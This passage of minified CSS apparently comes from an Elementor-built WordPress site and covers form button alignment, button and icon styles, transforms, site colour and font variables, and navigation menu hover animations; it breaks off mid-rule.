.elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element .elementor-widget-container,.elementor-element:not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;padding:.5em;fill:#fff}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-post__thumbnail__link{transition:none}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-kit-7945{--e-global-color-primary:#111111;--e-global-color-secondary:#086A8D;--e-global-color-text:#111111;--e-global-color-accent:#FF6900;--e-global-color-f64160f:#F5F5F5;--e-global-color-028edea:#E9F4F5;--e-global-color-ac5435d:#FFFFFF;--e-global-color-6fb87af:#086A8D;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Chivo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:700;background-color:var( --e-global-color-028edea );color:var( --e-global-color-text );font-size:18px;text-decoration:none;}.elementor-kit-7945 e-page-transition{background-color:#FFBC7D;}.site-header{background-color:var( --e-global-color-f64160f );padding-inline-end:0px;padding-inline-start:0px;}.site-footer{background-color:var( --e-global-color-f64160f );}.elementor-kit-7945 p{margin-bottom:12px;}.elementor-kit-7945 a{color:var( --e-global-color-text );font-family:"Chivo", Arial, Sans-serif;font-weight:400;}.elementor-kit-7945 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-7945 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-7945 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-7945 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-7945 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-7945 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-7945 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding .site-logo img{width:200px;max-width:200px;}.site-header .site-navigation ul.menu li a{color:var( --e-global-color-text );}.site-header .site-navigation-toggle .site-navigation-toggle-icon{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */#post-text a:link {
  border-bottom: 2px solid #4caccf;
  transition: all ease-in-out .3s;
  -o-transition: all ease-in-out .3s;
  -webkit-transition: all ease-in-out .3s;
  -moz-transition: all ease-in-out .3s;
}

#post-text a:hover {
  background: linear-gradient(to bottom, #ebebeb 50%, #4caccf 50%);
  background-size: 100% 200%;
  background-position: right bottom;
  color: #000;
  transition: all ease .3s;
}/* End custom CSS *//*! elementor - v3.27.0 - 16-02-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}/*! elementor-pro - v3.27.0 - 03-03-2025 */
@charset "UTF-8";.site-main .menu-navigation-container{overflow:visible}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;left:50%;width:0}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover{transition-duration:0s}.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before{content:"";top:0}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:-20px;width:10px}.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after{bottom:0;content:""}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{inset-inline-start:100%;width:10px}.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before{background:transparent;border:3px solid #3f444b;bottom:0;left:0;right:0;top:0}.e--pointer-framed .elementor-item:before{content:""}.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75)}.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25)}.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before{transition:opacity .2s,transform .4s}.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before{height:3px;width:3px}.e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}.e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;bottom:0;content:"";left:auto;right:0;top:auto;transition:width .1s,height .1s .1s,opacity .02s .18s}.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{height:100%;width:100%}.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{transition:opacity .02s,height .1s,width .1s .1s}.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after{transition:opacity .02s .2s,height .1s .2s,width .1s .3s}.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before{height:3px;width:3px}.e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;bottom:0;content:"";left:auto;right:0;top:auto}.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before{height:100%;transition:opacity 2ms,width .4s,height .4s;width:100%}.e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover{transition-duration:0s}.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}.e--pointer-background .elementor-item:before{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background .elementor-item-active,.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}.e--pointer-background.e--animation-grow .elementor-item:before{transform:scale(.5)}.e--pointer-background.e--animation-grow .elementor-item-active:before,.e--pointer-background.e--animation-grow .elementor-item.highlighted:before,.e--pointer-background.e--animation-grow .elementor-item:focus:before,.e--pointer-background.e--animation-grow .elementor-item:hover:before{opacity:1;transform:scale(1)}.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s}.e--pointer-background.e--animation-shrink .elementor-item-active:before,.e--pointer-background.e--animation-shrink .elementor-item.highlighted:before,.e--pointer-background.e--animation-shrink .elementor-item:focus:before,.e--pointer-background.e--animation-shrink .elementor-item:hover:before{transition:opacity .15s,transform .4s}.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:50%;right:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:before{bottom:100%;top:0}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{bottom:0;top:100%}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:before{bottom:50%}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:after{top:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:before{left:100%;right:0}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after{left:0;right:100%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:before{left:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:after{right:50%}.e--pointer-background.e--animation-none,.e--pointer-background.e--animation-none .elementor-item,.e--pointer-background.e--animation-none .elementor-item:after,.e--pointer-background.e--animation-none .elementor-item:before,.e--pointer-background.e--animation-none .elementor-item:focus,.e--pointer-background.e--animation-none .elementor-item:hover,.e--pointer-background.e--animation-none:after,.e--pointer-background.e--animation-none:before,.e--pointer-background.e--animation-none:focus,.e--pointer-background.e--animation-none:hover{transition-duration:0s}.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover{transform:skew(-8deg)}.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover{transform:scale(1.2)}.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover{transform:scale(.8)}.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover{transform:translateY(-8px)}.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover{transform:translateY(8px)}.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover{transform:rotate(6deg)}.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu 